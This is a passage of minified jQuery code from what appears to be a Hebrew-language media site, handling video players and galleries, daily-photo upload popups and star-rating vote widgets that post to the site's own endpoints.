.loader"),o=n.find(".innerContainer .downloadLink"),"videos_page_mobile"==e?$(".singleVideo").click(function(){var e=$(this).data("videoObject");p(e)}):"home_top_photos"==e?$(".singleVideo").click(function(e){var t=$(e.target);if(!t.parents(".time_strips_block").length&&!t.hasClass("time_strips_block")){l&&l();var i=$(this).data("videoObject");p(i)}}):t.find(isDesktop?".singleVideoItem":".featured_thumb.item").click(function(e){var t=$(e.target);if(!(t.parents(".next_item").length||t.hasClass("next_item")||t.parents(".prev_item").length||t.hasClass("prev_item"))){l&&l();var i=$(this).data("videoObject");p(i)}}),isDesktop?n.click(function(e){var t=$(e.target);t.parents(".videoSection").length||(c&&c(),f(),n.hide())}):(n.click(function(e){var t=$(e.target);t.parents("iframe").length||t.parents("video").length||t.parents(".innerContainer .closeButton").length||t.hasClass("closeButton").length||(c&&c(),f(),n.hide())}),n.find(".innerContainer .closeButton").click(function(){c&&c(),f(),n.hide()}))}}},newVideoFeedItem=function(){var e,t,i,n,s,a,o,r=!1,l=!1,c=function(){s.hide(),n.show(),"youtube"==l?o.playVideo():o.play()},d=function(t){i.show(),s.show(),n.hide();var d=t.id,u=t.type;if(r==d)return c();if(l=u,r=d,n.html(""),"youtube"==u){"no"==t.isYoutubeDownloaded?a.html(""):a.html("<a "+("yes"==t.isYoutubeDownloaded?"download":"")+' href="'+("yes"==t.isYoutubeDownloaded?t.downloadLink:"javascript:alert('הקישור יהיה זמין בדקות הקרובות.')")+'">להורדת הסרטון</a>');var h=750,p=468;isDesktop||(h=$(".videoContainer .innerContainer").width(),p=.6666*h);var f="widget_"+e+"player_"+d;n.html('<div id="'+f+'"></div>'),o=new YT.Player(f,{height:p,width:h,videoId:t.video,events:{onReady:function(){c()}},playerVars:{rel:0}})}else{a.html("");var m='<video width="100%" controls oncontextmenu="return false;" controlslist="nodownload">Your browser does not support HTML5 video.<source src="'+t.video+'" type="video/'+t.ext+'"></video>';n.append(m),o=n.find("video")[0],setTimeout(function(){c()},300)}};return{init:function(o){e=o.itemID,t=$(".feed_item[data-id="+e+"]"),i=$(".videoContainer[data-id="+e+"]"),n=i.find(".innerContainer .videoSection"),s=i.find(".innerContainer .loader"),a=i.find(".innerContainer .downloadLink"),t.find(".singleVideoItem .image_container").click(function(){var e=$(this).parent().data("videoObject");d(e)})}}},videoHandler=function(){var e,t,i,n,s,a,o=$(".video_box"),r=o.find(".videoContainer.youtube"),l=o.find(".videoContainer.file"),c=!1,d=o.find(".videoImage"),u=0,h=6,p=0,f=1,m=!1,g=!1,v=89,y=function(){d.click(function(){b()}),"file"==a&&o.find("video").click(function(){s.paused?b():_()})},w=function(s,o,r,l){a=l.type,e=s,t=o,n=r,n&&(p=n>6?6:n,u=n,i=new Swiper(".swiper-container",{pagination:".swiper-pagination",direction:"vertical",slidesPerView:p,paginationClickable:!0,mousewheelControl:!1,loop:!1}),$(".swiper-next").click(function(){if(g||m||6!=p||u-p!=i[0].activeIndex){var e=i[0].activeIndex+p;e>u&&(e=u-1),i[0].slideTo(e)}else T()}),$(".swiper-prev").click(function(){var e=i[0].activeIndex-p;e<0&&(e=0),i[0].slideTo(e)})),x(l.type,l.video,l.ext,l.title,l.isYoutubeDownloaded,l.downloadLink),y(),C(),k()},b=function(){d.hide(),"file"==a?s.play():c.playVideo()},_=function(){"file"==a&&s&&s.pause()},x=function(e,t,i,n,u,h,p){if($(".videoGalleryPage .mainSection .contentBlock:not(.mostViewed) .title h3").html(n),"file"==a?(o.find(".videoContainer.file").children().filter("video").each(function(){_(),delete this,$(this).remove()}),l.empty()):c&&c.stopVideo(),"file"==e){"youtube"==a&&r.hide(),l.show();var f='<video width="100%" controls oncontextmenu="return false;" controlslist="nodownload">Your browser does not support HTML5 video.<source src="'+t+'" type="video/'+i+'"></video>';l.append(f),s=l.find("video")[0],"undefined"!=typeof p&&1==p&&(d.hide(),s.play())}else{if("file"==a&&l.hide(),o.find(".downloadFile").remove(),"no"!=u){var m='<div class="downloadFile"><a '+("yes"==u?"download":"")+' href="'+("yes"==u?h:"javascript:alert('הקישור יהיה זמין בדקות הקרובות.')")+'">להורדת הסרטון</a></div>';o.append(m)}r.show(),c?(c.cueVideoById(t),"undefined"!=typeof p&&1==p&&(d.hide(),c.playVideo())):c=new YT.Player("youtubePlayer",{videoId:t,events:{onReady:function(){"undefined"!=typeof p&&1==p&&(d.hide(),
c.playVideo())},onStateChange:function(e){e.data!=YT.PlayerState.ENDED&&e.data!=YT.PlayerState.PAUSED||_()}},playerVars:{rel:0}})}a=e,y()},C=function(){$("body").on("click",".videoGallery .swiper-slide",function(){var e=$(this),t=e.data("video"),i=e.data("type"),n=e.data("title"),s=e.data("image"),a=e.data("ext"),r=e.data("isYoutubeDownloaded"),l=e.data("downloadLink");o.find(".b_title h4").text(n),o.find(".videoImage > img").prop("src",s),o.find(".videoImage").show(),$(".videoGallery .swiper-slide").removeClass("currentVideo"),$(this).addClass("currentVideo"),x(i,t,a,n,r,l,!0)})},k=function(){$(".video_tag").click(function(){var n=$(this).data("tagId"),s=$(this).text(),a=$(this);return!a.hasClass("active")&&(u=0,p=0,f=1,m=!1,g=!0,void $.post(e,{tagID:n,_token:"undefined"!=typeof __GT?__GT:t},function(e){var t=$(".videoGallery .swiper-wrapper");if(t.empty(),e.length){u=e.length,$(".noVideos").hide(),$(".videoGallery").show();for(var n=0;n<e.length;n++){var o=e[n],r='<div class="swiper-slide" data-is-youtube-downloaded="'+o.isYoutubeDownloaded+'" data-download-link="'+o.downloadLink+'" data-type="'+o.type+'" data-ext="'+o.ext+'" data-video="'+o.video+'" data-title="'+o.title+'" data-image="'+o.big_image+'" ><div class="innerSlide"><img src="'+o.small_image+'"/><h5><div class="title">'+o.title+'</div><div class="date">'+o.date+"</div></h5></div></div>";t.append(r)}t.find(".swiper-slide").first().click(),1==e.length?(i[0].params.slidesPerView=p=e.length,$(".videoGallery").css({height:v+"px",margin:"0"}),$(".swiper-container").css({margin:"0"}),$(".swiper-prev, .swiper-next, .bottomPadding").hide()):e.length>=h?($(".swiper-prev, .swiper-next, .bottomPadding").show(),i[0].params.slidesPerView=p=h,i[0].slideTo(0),$(".swiper-container").css({margin:"0"}),$(".videoGallery").css({height:(e.length>=h?h:e.length)*v+"px",margin:"0 0 10px"})):($(".swiper-prev, .swiper-next, .bottomPadding").hide(),i[0].params.slidesPerView=p=e.length,$(".swiper-container").css({margin:"0"}),$(".videoGallery").css({height:(e.length>=h?h:e.length)*v+"px",margin:"0"})),setTimeout(function(){i[0].slideTo(0)},30),i[0].updateSlidesSize(),i[0].onResize()}else $(".noVideos").show(),$(".videoGallery").hide();$(".video_tag").not(a).removeClass("active"),a.addClass("active"),$(".videoGalleryPage .leftSection .title h3, .videoGalleryPage .topSection h1.mainTitle span").html(s),g=!1}))})},T=function(){g=!0;var n=$(".video_tag.active");if(!n)return g=!1,m=!0,!1;$(".sidebarLoader").show();var s=n.data("tagId");n.text();f++,$.post(e,{tagID:s,_token:"undefined"!=typeof __GT?__GT:t,page:f},function(e){if(!e.length)return g=!1,m=!0,!1;for(var t=$(".videoGallery .swiper-wrapper"),n=0;n<e.length;n++){var s=e[n],a='<div class="swiper-slide" data-is-youtube-downloaded="'+s.isYoutubeDownloaded+'" data-download-link="'+s.downloadLink+'" data-type="'+s.type+'" data-ext="'+s.ext+'" data-video="'+s.video+'" data-title="'+s.title+'" data-image="'+s.big_image+'" ><div class="innerSlide"><img src="'+s.small_image+'" alt="'+s.title+'"/><h5><div class="title">'+s.title+'</div><div class="date">'+s.date+"</div></h5></div></div>";t.append(a)}u+=e.length,e.length<h&&(m=!0),i[0].updateSlidesSize(),i[0].onResize(),g=!1,$(".sidebarLoader").hide()})};return{init:w}},videoMobileHandler=function(){var e,t,i,n={},s=function(n,s,r){e=n,t=s,i=r,$(".singleVideo").each(function(){a($(this))}),c(),o()},a=function(e){var t=e.data("type"),i=e.data("uniqueId"),s={id:i,type:t,videoBox:e,video:e.data("video"),ext:e.data("ext"),videoObject:!1};"youtube"==t&&(s.videoObject=new YT.Player("youtubePlayer_"+i,{videoId:s.video,playerVars:{rel:0},height:"250",width:$(window).width()-1})),n[i]=s,p(s)},o=function(){$(".categoriesPopup .video_tag").click(function(){var e=$(".loadMore"),t=$(".categoryLoader"),i=e.data("tagId"),s=$(this).data("tagId");i!=s&&(n={},$(".videosContainer .videosList .singleVideo").remove(),e.hide(),t.show(),r(s,1,!0),$("h1.mainTitle span").text($(this).text()),$(".categoriesPopup .video_tag").removeClass("active"),$(this).addClass("active"))})},r=function(n,s,a){var o=$(".loadMore"),r=$(".categoryLoader"),c=o.data("limit");$.post(e,{tagID:n,page:s,_token:"undefined"!=typeof __GT?__GT:t},function(e){var t=$(".videosContainer .videosList");if(e.length){for(var d=0;d<e.length;d++){var u=e[d],h="";h+='<div data-unique-id="'+u.id+'" class="singleVideo" data-type="'+u.type+'" data-ext="'+u.ext+'" data-video="'+u.video+'" data-title="'+u.title+'" data-image="'+u.big_image+'" >',h+='<div class="innerBlock">',h+='<img src="'+u.small_image+'"/>',h+="<h5>",h+='<div class="title">'+u.title+"</div>",h+='<div class="date">'+u.date+"</div>",h+="</h5>",h+="</div>",h+='<div class="videoExpandBlock">',h+='<div class="closeVideo">',h+='<img src="'+i.close+'">',h+="</div>",h+='<section class="video_box">',h+='<div class="videoImage">',h+='<img src="'+u.big_image+'"/>',h+='<img class="playBtn" src="'+i.play+'">',h+='<img class="fullScreenBtn" src="'+i.fullScreen+'">',h+="</div>","file"==u.type?(h+='<div class="videoContainer file">',h+="</div>"):(h+='<div class="videoContainer youtube">',h+='<div id="youtubePlayer_'+u.id+'"></div>',h+="</div>"),h+="</section>",h+='<div class="videoContent">',h+="<h5>",h+='<div class="title">'+u.title+"</div>",h+='<div class="date">'+u.date+"</div>",h+="</h5>","youtube"==u.type&&"no"!=u.isYoutubeDownloaded&&(h+='<div class="downloadFile">',h+='<a href="'+("yes"==u.isYoutubeDownloaded?u.downloadLink:"javascript:alert('הקישור יהיה זמין בדקות הקרובות.')")+'">להורדת הסרטון</a>',h+="</div>"),h+="</div>",h+="</div>",h+="</div>",t.append(h)}l(e),e.length<c?o.hide():(o.show().removeClass("active").data("page",s+1),a&&o.data("tagId",n))}else o.hide();r.hide()})},l=function(e){for(var t=0;t<e.length;t++){var i=e[t].id,n=$('.singleVideo[data-unique-id="'+i+'"]');a(n)}},c=function(){$(".loadMore").click(function(){var e=$(this).data("page"),t=$(this).data("tagId");$(this).data("limit"),$(this);return!$(this).hasClass("active")&&($(this).addClass("active"),void r(t,e,!1))})},d=function(e){for(var t in n)t!=e&&n[t].videoObject&&("file"==n[t].type?n[t].videoObject.pause():n[t].videoObject.stopVideo())},u=function(e){e.videoObject&&("file"==e.type?e.videoObject.pause():e.videoObject.stopVideo()),e.videoBox.find(".videoImage").show(),e.videoBox.removeClass("currentVideo")},h=function(e){e.videoBox.find(".videoImage").hide(),e.videoObject&&("file"==e.type?e.videoObject.paused&&e.videoObject.play():e.videoObject.playVideo())},p=function(e){e.videoBox.find(".innerBlock").click(function(){e.videoBox.addClass("currentVideo")}),e.videoBox.find(".videoImage").click(function(){if(d(e.id),"file"==e.type&&!e.videoObject){var t='<video width="100%" controls oncontextmenu="return false;" controlslist="nodownload">Your browser does not support HTML5 video.<source src="'+e.video+'" type="video/'+e.ext+'"></video>';e.videoBox.find(".videoContainer.file").append(t),e.videoObject=e.videoBox.find("video")[0]}h(e)}),e.videoBox.find(".closeVideo").click(function(){u(e)})};return{init:s}},dailyPhotosPopupHandler=function(){var e="popup-add",t=$("#dailyPhotosPopup"),i=t.find("."+e),n=i.find("form").attr("action"),s="dailyPicNewImageBlock",a="uploadedImage",o="dailyPicImageUpload",r="close",l=i.find("."+s),c=i.find("."+a),d=i.find("."+o),u=l.find("."+r),h=[".jpg",".jpeg",".png"],p=function(){var e,i=function(){$(".error",e).removeClass("error"),s(e)},s=function(){$(".errors, .success",e).hide()},a=function(){$(".success",e).slideDown()},o=function(t){var i="";for(key in t){if(key.indexOf(".")!==-1){var n=key.split(".");n=n[0],e.find("[name="+n+"]").addClass("error")}else e.find("[name="+key+"]").addClass("error");i+="<li>"+t[key]+"</li>"}$(".errors ul",e).html(i),$(".errors",e).slideDown()},r=function(){var t=new FormData;return $.each($("input, textarea, file, select",e),function(e,i){var n=$(i).attr("name"),s=$(i).attr("type");if("file"==s&&n)if($(i).attr("multiple"))for(var a=0;a<$(i)[0].files.length;a++)t.append(n+"[]",$(i)[0].files[a]);else t.append(n,$(i)[0].files[0]);else"checkbox"==s?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}),t},l=function(t){if(t.lengthComputable){var i=(100*t.loaded/t.total).toFixed(2);i=1==i?100:i,$(".status",e).width(i+"%").html(i+"%")}},c=function(){t.find("form").on("submit",function(t){if(t.preventDefault(),e=$(this),e.hasClass("disable"))return!1;e.addClass("disable"),i();var s=r();return $.ajax({url:n,type:"POST",data:s,xhr:function(){var t=$.ajaxSettings.xhr();return t.upload&&t.upload.addEventListener("progress",function(t){l(t,e)},!1),t},cache:!1,contentType:!1,processData:!1}).done(function(t){t.ok?(e.find(".button,.desc").hide(),a(),_(),setTimeout(function(){m(),e.removeClass("disable"),e.find(".button,.desc").show()},5e3),e[0].reset()):o(t.errors)}).error(function(t){e.removeClass("disable"),"status"in t&&(422==t.status||403==t.status)&&(t.responseText=$.parseJSON(t.responseText),o(t.responseText))}).always(function(){$(".status",e).width("0").html("")}),!1})};return{init:c,hideAll:s,showCustomErrors:function(t){for(var i="",n=0;n<t.length;n++)i+="<li>"+t[n]+"</li>";$(".errors ul",e).html(i),$(".errors",e).slideDown()}}},f=function(){$("body").addClass("daily_popup_open"),p().hideAll(),$("input, textarea, .selectTags").show(),b(),t.show()},m=function(){$("body").removeClass("daily_popup_open"),t.hide()},g=function(){t.click(function(e){i[0].contains(e.target)||m()}),t.find("form > .close").click(function(){m()})},v=function(){var e=d.selector;$("body").on("change",e,function(){if(y($(e)[0]))w(d[0]),u.click(function(){b()});else{var t="שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+h.join(", ")+" בלבד.";p().showCustomErrors([t]),d.val("")}})},y=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<h.length;s++){var a=h[s];i.substr(i.length-a.length,a.length).toLowerCase()==a.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},w=function(e){c.html("");for(var t=0;t<e.files.length;t++){var i=new FileReader;i.onload=function(e){c.html(c.html()+'<img src="'+e.target.result+'">').show(),u.show(),d.hide()},i.readAsDataURL(e.files[t])}},b=function(){c.html("").hide(),u.hide(),d.val("").show()},_=function(){b(),$("input, textarea, .selectTags").hide()};return{init:function(e){p().init(),v(),g()},show:f,selectTag:function(e){$("select[name=tags\\[\\]] option[value="+e+"]",i).each(function(){$(this).closest("select").val(e)}),$("input[name=tags\\[\\]][value="+e+"]",i).each(function(){$(this).is(":checked")||$(this).click()})}}},dailyPhotosMobilePopupHandler=function(){var e="popup-add",t=$("#dailyPhotosPopup"),i=t.find("."+e),n=i.find("form").attr("action"),s="dailyPicNewImageBlock",a="uploadedImage",o="dailyPicImageUpload",r="close",l=i.find("."+s),c=i.find("."+a),d=i.find("."+o),u=l.find("."+r),h=[".jpg",".jpeg",".png"],p=function(){var e,i=function(){$(".error",e).removeClass("error"),s(e)},s=function(){$(".errors, .success",e).hide()},a=function(){$(".success",e).slideDown()},o=function(t){var i="";for(key in t){if(key.indexOf(".")!==-1){var n=key.split(".");n=n[0],e.find("[name="+n+"]").addClass("error")}else e.find("[name="+key+"]").addClass("error");i+="<li>"+t[key]+"</li>"}$(".errors ul",e).html(i),$(".errors",e).slideDown()},r=function(){var t=new FormData;return $.each($("input, textarea, file, select",e),function(e,i){var n=$(i).attr("name"),s=$(i).attr("type");if("file"==s&&n)if($(i).attr("multiple"))for(var a=0;a<$(i)[0].files.length;a++)t.append(n+"[]",$(i)[0].files[a]);else t.append(n,$(i)[0].files[0]);else"checkbox"==s?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}),t},l=function(t){if(t.lengthComputable){var i=(100*t.loaded/t.total).toFixed(2);i=1==i?100:i,$(".status",e).width(i+"%").html(i+"%")}},c=function(){t.find("form").on("submit",function(t){if(t.preventDefault(),e=$(this),e.hasClass("disable"))return!1;e.addClass("disable"),i();var s=r();return $.ajax({url:n,type:"POST",data:s,xhr:function(){var t=$.ajaxSettings.xhr();return t.upload&&t.upload.addEventListener("progress",function(t){l(t,e)},!1),t},cache:!1,contentType:!1,processData:!1}).done(function(t){t.ok?(e.find(".button,.desc").hide(),D(),a(),_(),x(3e3)):o(t.errors)}).error(function(t){e.removeClass("disable"),"status"in t&&(422==t.status||403==t.status)&&(t.responseText=$.parseJSON(t.responseText),o(t.responseText))}).always(function(){$(".status",e).width("0").html("")}),!1})};return{init:c,hideAll:s,showCustomErrors:function(t){for(var i="",n=0;n<t.length;n++)i+="<li>"+t[n]+"</li>";$(".errors ul",e).html(i),$(".errors",e).slideDown()}}},f=function(){$("body").addClass("daily_popup_open"),p().hideAll(),$("input, textarea, .selectTags").show(),b(),t.show()},m=function(){$("body").removeClass("daily_popup_open"),t.hide()},g=function(){t.click(function(e){i[0].contains(e.target)||m()}),t.find("form .header_section .close").click(function(){m()})},v=function(){var e=d.selector;$("body").on("change",e,function(){if(y($(e)[0]))w(d[0]),u.click(function(){b()});else{var t="שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+h.join(", ")+" בלבד.";p().showCustomErrors([t]),d.val("")}})},y=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<h.length;s++){var a=h[s];i.substr(i.length-a.length,a.length).toLowerCase()==a.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},w=function(e){c.html("");for(var t=0;t<e.files.length;t++){var i=new FileReader;i.onload=function(e){c.html(c.html()+'<img src="'+e.target.result+'">').show(),u.show(),d.hide()},i.readAsDataURL(e.files[t])}},b=function(){c.html("").hide(),u.hide(),d.val("").show()},_=function(){b(),$("input, textarea, .selectTags").hide()},x=function(e){"undefined"==typeof e&&(e=100);var i=t.find("form");setTimeout(function(){m(),i.removeClass("disable"),i.find(".button,.desc").show(),k()},e),i[0].reset()},C=function(){i.find("button.section_1.next").click(T),i.find("button.section_2.back").click(k),i.find("button.section_2.tags").click(S),i.find("button.section_3.back").click(T)},k=function(){i.find(".section_2, .section_3, .section_final").hide(),i.find(".section_1").show()},T=function(){i.find(".section_1, .section_3, .section_final").hide(),i.find(".section_2").show()},S=function(){i.find(".section_1, .section_2, .section_final").hide(),i.find(".section_3").show()},D=function(){i.find(".section_1, .section_2, .section_3").hide(),i.find(".section_final").show()};return{init:function(e){p().init(),v(),g(),C(),k()},show:f,selectTag:function(e){$("select[name=tags\\[\\]] option[value="+e+"]",i).each(function(){$(this).closest("select").val(e)}),$("input[name=tags\\[\\]][value="+e+"]",i).each(function(){$(this).is(":checked")||$(this).click()})}}},widgetDailyPicMobileHandler=function(e){var t=e.token,i=e.voteUrl,n=e.widgetID,s=$("#"+n),a=function(){var e=function(e,t,i){e.find(".infoBox").attr("class","infoBox").addClass(i).html(t).show(),e.find(".stars").hide()},n=function(){var n=($(this),$(this).parents(".single_image_container")),s=n.data("id"),a=$(this).index()+1,o=n.find(".newRateBox");e(o,"ההצבעה נשלחת..");var r=new FormData;r.append("photo_id",s),r.append("rating",a),r.append("_token",t),$.ajax({url:i,type:"POST",data:r,cache:!1,contentType:!1,processData:!1}).done(function(t){t.ok?(e(o,"הצבעתך נקלטה","success"),n.find(".ratings").addClass("voted")):e(o,t.error,"error")}).error(function(t){"status"in t&&422==t.status&&(t.responseText=$.parseJSON(t.responseText),e(o,t.responseText.error,"error"))}).always(function(){setTimeout(function(){o.hide(),n.removeClass("voting")},2500)})},a=function(){var e=function(e){var t=$(e).parents(".single_image_container"),i=t.find(".newRateBox");i.is(":visible")||(t.addClass("voting"),i.show(),$(e).hasClass("voted")?(i.css({height:"25px"}),i.find(".stars, .title").hide(),i.find(".infoBox").attr("class","infoBox").css("color","#ff7d7d").html("הצבעת כבר לתמונה זו").show()):i.find(".starNew").click(n))};s.on("click",".single_image_container .ratings",function(){e(this)})};return{init:a}};return{init:function(){a().init()}}},widgetDailyPicHandler=function(e){var t,i,n=e.token,s=e.voteUrl,a=e.itemsLength,o=a>1,r=e.defaultTag||!1,l=e.isDesktop,c=e.widgetID,d=$("#"+c),u=$("#"+c+"_big"),h=e.swiperContainer||"swiper-container",p=d.find("."+h),f=u.find("."+h),m=e.SwiperRightArrowClass||"swiper-button-next",g=e.SwiperLeftArrowClass||"swiper-button-prev",v=e.openPopupBtnClass||"newImageButton",y=d.find("."+v),w=function(){t=new Swiper(p,{nextButton:"."+m,prevButton:"."+g,spaceBetween:20,loop:!0,autoplay:2e3}),i=new Swiper(f,{nextButton:"."+m,prevButton:"."+g,spaceBetween:20,loop:!0,keyboardControl:!0}),p.hover(t.stopAutoplay,function(){p.hasClass("stop")||t.startAutoplay()}),f.hover(t.stopAutoplay,function(){f.hasClass("stop")||t.startAutoplay()})},b=function(){var e=function(e,t,i){e.find(".infoBox").attr("class","infoBox").addClass(i).html(t).show(),e.find(".stars").hide()},a=function(){for(var e=$(this).index(),t=$(this).parent().find(".star"),i=0;i<t.length;i++)i<=e?t.eq(i).removeClass("empty"):t.eq(i).addClass("empty")},r=function(){for(var e=($(this).index(),$(this).parent().find(".star")),t=0;t<e.length;t++)"empty"==e.eq(t).data("star")?e.eq(t).addClass("empty"):e.eq(t).removeClass("empty")},c=function(){var a=($(this),$(this).parents(".swiper-slide")),r=a.data("id"),l=$(this).index()+1;e(a.find(".rateBox"),"ההצבעה נשלחת..");var c=new FormData;c.append("photo_id",r),c.append("rating",l),c.append("_token",n),$.ajax({url:s,type:"POST",data:c,cache:!1,contentType:!1,processData:!1}).done(function(t){t.ok?(e(a.find(".rateBox"),"הצבעתך נקלטה","success"),a.find(".ratings").addClass("voted")):e(a.find(".rateBox"),t.error,"error")}).error(function(t){"status"in t&&422==t.status&&(t.responseText=$.parseJSON(t.responseText),e(a.find(".rateBox"),t.responseText.error,"error"))}).always(function(){o&&setTimeout(function(){t.startAutoplay(),p.removeClass("stop"),i.startAutoplay(),f.removeClass("stop");var e=a.index(),n=d.find(".swiper-slide").eq(e),s=u.find(".swiper-slide").eq(e);n.find(".rateBox").hide(),n.find(".ratings").addClass("voted"),s.find(".rateBox").hide(),s.find(".ratings").addClass("voted")},2500)})},h=function(){var e=function(e){var n=$(e).find(".rateBox");n.is(":visible")||(n.show(),$(e).hasClass("voted")?(n.css({height:"25px",top:"-45px"}),n.find(".stars, .title").hide(),n.find(".infoBox").attr("class","infoBox").css("color","#ff7d7d").html("הצבעת כבר לתמונה זו").show()):(o&&(t.stopAutoplay(),p.addClass("stop"),i.stopAutoplay(),f.addClass("stop")),n.find(".star").hover(a,r).click(c)))};if(d.on("click",".swiper-slide .ratings",function(){e(this)}),u.on("click",".swiper-slide .ratings",function(){e(this)}),l){var n=!1;d.parents(".singleWidgetContainer").bind("cssClassRemoved",function(){setTimeout(function(){t&&t.onResize&&t.onResize()},50)}),d.on("click",".swiper-slide .image_box",function(){if(o){var e=$(this).parents(".swiper-slide").index();n||setTimeout(function(){n=!0,i.onResize(),i.stopAutoplay()},50),setTimeout(function(){i.slideTo(e)},60)}u.show()}).on("click",".ratings",function(e){e.stopPropagation()}),u.on("click",".closeContainer",function(){o&&t.slideTo(i.activeIndex),u.hide()})}};return{init:h}},_=function(){a>1?w():(d.find(".swiper-button-prev, .swiper-button-next").hide(),u.find(".swiper-button-prev, .swiper-button-next").hide()),b().init(),y.click(function(){dailyPhotosPopupHandler().show(),r&&dailyPhotosPopupHandler().selectTag(r)})};return{init:_}},widgetDailyPicMobileBetweenNewsHandler=function(e){var t,i,n,s,a,o,r=e.token,l=e.voteUrl,c=e.itemsLength,d=c>1,u=e.first_item_seconds&&parseInt(e.first_item_seconds)?parseInt(e.first_item_seconds):3,h=e.other_items_seconds&&parseInt(e.other_items_seconds)?parseInt(e.other_items_seconds):2,p=e.widgetID,f=$("#"+p),m=e.swiperContainer||"swiper-container",g=f.find("."+m),v=f.find(".pagination-controller"),y=0,w=0,b={},_=function(){function e(){for(var e="",t=0;t++<10;){var i="xxxxx-xxxx"[t-1],n=16*Math.random()|0,s="x"==i?n:3&n|8;e+="-"==i||"4"==i?i:s.toString(16)}return e}var r=function(){if(d(),s=n.find(".image_display.active").length?n.find(".image_display.active"):n.find('.image_display[data-pos="1"]'),y=n.data("imagesCount"),o=parseInt(s.data("pos")),a=n.find('.single_time_strip[data-pos="'+o+'"]'),w=a.find(".inner_strip").length?parseInt(a.find(".inner_strip")[0].style.width):0,w>=100){if(o==y)return n.find(".image_display").removeClass("active"),n.find(".inner_strip").css("width","0%"),void t.slideNext();o+=1,s=n.find('.image_display[data-pos="'+o+'"]'),a=n.find('.single_time_strip[data-pos="'+o+'"]'),w=parseInt(a.find(".inner_strip")[0].style.width)}if(n.find(".image_display").removeClass("active").hide(),s.addClass("active").show(),o>1)for(var e=1;e<o;e++)n.find('.single_time_strip[data-pos="'+e+'"] .inner_strip').css("width","100%");if(o<y)for(var e=y;e>o;e--)n.find('.single_time_strip[data-pos="'+e+'"] .inner_strip').css("width","0%");i=1e3*(1==o?u:h)/100*(100-w),l()},l=function(){var e={item:a.find(".inner_strip")};e.item.css({width:w+"%"}).animate({width:"100%"},{duration:i,easing:"linear",complete:function(){}}),e.timeout=setTimeout(function(){r()},i+1e3*(1==o?u:h)/100),p(e)},d=function(){for(var e in b){var t=b[e];t.item.stop(),clearTimeout(t.timeout),delete b[e]}},p=function(t){var i=e();b[i]=t};return setTimeout(function(){t=new Swiper(g,{pagination:v,paginationClickable:!0,spaceBetween:20,onSlideChangeEnd:function(e){n=g.find(".swiper-slide-active"),r()},onInit:function(){n=g.find(".swiper-slide-active"),r()}}),t.on("touchStart",function(){d()}),t.on("touchEnd",function(){r()}),$(".single_time_strip").click(function(){var e=$(this).data("pos");$(this).find(".inner_strip").css("width","0%"),n.find(".image_display").removeClass("active"),n.find('.image_display[data-pos="'+e+'"]').addClass("active"),r()}),g.find(".swiper-slide .next_item").click(function(){var e=$(this).parents(".swiper-slide"),i=e.index(),n=e.data("imagesCount"),s=parseInt(e.find(".image_display:visible").data("pos"));s>=n?i+1<c&&t.slideNext():(e.find(".inner_strip").css("width","0%"),e.find(".image_display").removeClass("active"),e.find('.image_display[data-pos="'+(s+1)+'"]').addClass("active")),r()}),g.find(".swiper-slide .prev_item").click(function(){var e=$(this).parents(".swiper-slide"),i=e.index(),n=parseInt(e.find(".image_display:visible").data("pos"));n<=1?0!=i&&t.slidePrev():(e.find(".inner_strip").css("width","0%"),e.find(".image_display").removeClass("active"),e.find('.image_display[data-pos="'+(n-1)+'"]').addClass("active")),r()})},1500),{play:r,pause:d}},x=function(){var e=function(e,t,i){e.find(".infoBox").attr("class","infoBox").addClass(i).html(t).show(),e.find(".stars").hide()},i=function(){for(var e=$(this).index(),t=$(this).parent().find(".starNew"),i=0;i<t.length;i++)i<=e?t.eq(i).removeClass("empty"):t.eq(i).addClass("empty")},n=function(){for(var e=($(this).index(),$(this).parent().find(".starNew")),t=0;t<e.length;t++)"empty"==e.eq(t).data("star")?e.eq(t).addClass("empty"):e.eq(t).removeClass("empty")},s=function(){var i=($(this),$(this).parents(".swiper-slide")),n=i.data("id"),s=$(this).index()+1,a=i.find(".newRateBox"),o=i.find(".contentBox");e(a,"ההצבעה נשלחת..");var c=new FormData;c.append("photo_id",n),c.append("rating",s),c.append("_token",r),$.ajax({url:l,type:"POST",data:c,cache:!1,contentType:!1,processData:!1}).done(function(t){t.ok?(e(a,"הצבעתך נקלטה","success"),i.find(".ratings").addClass("voted")):e(a,t.error,"error")}).error(function(t){"status"in t&&422==t.status&&(t.responseText=$.parseJSON(t.responseText),e(a,t.responseText.error,"error"))}).always(function(){d&&setTimeout(function(){t.startAutoplay(),g.removeClass("stop");var e=i.index(),n=f.find(".swiper-slide").eq(e);n.find(".rateBox").hide(),n.find(".ratings").addClass("voted")},2500),setTimeout(function(){a.hide(),o.show()},2500)})},a=function(){var e=function(e){var a=$(e).parents(".image.image_box"),o=a.find(".newRateBox"),r=a.find(".contentBox");o.is(":visible")||(o.show(),r.hide(),$(e).hasClass("voted")?(o.css({height:"25px"}),o.find(".stars, .title").hide(),o.find(".infoBox").attr("class","infoBox").css("color","#ff7d7d").html("הצבעת כבר לתמונה זו").show(),setTimeout(function(){o.hide(),r.show()},1500)):(d&&(t.stopAutoplay(),g.addClass("stop")),o.find(".starNew").hover(i,n).click(s)))};f.on("click",".swiper-slide .ratings",function(){e(this)})};return{init:a}},C=function(){var e=_();return x().init(),{swipe:function(){},pauseSwiper:e.pause,playSwiper:e.play}};return{init:C}},homeTopPhotosHandler=function(e){var t,i,n,s,a,o,r=e.token,l=e.voteUrl,c=e.first_item_seconds&&parseInt(e.first_item_seconds)?parseInt(e.first_item_seconds):3,d=e.other_items_seconds&&parseInt(e.other_items_seconds)?parseInt(e.other_items_seconds):2,u=parseInt(e.itemsLength),h=e.widgetID,p=$("#"+h),f=e.swiperContainer||"custom-swiper-container",m=p.find("."+f),g=p.find(".pagination-controller"),v=p.find(".custom-swiper-button-prev"),y=p.find(".custom-swiper-button-next"),w=0,b=0,_={},x=3,C=function(){function e(){for(var e="",t=0;t++<10;){var 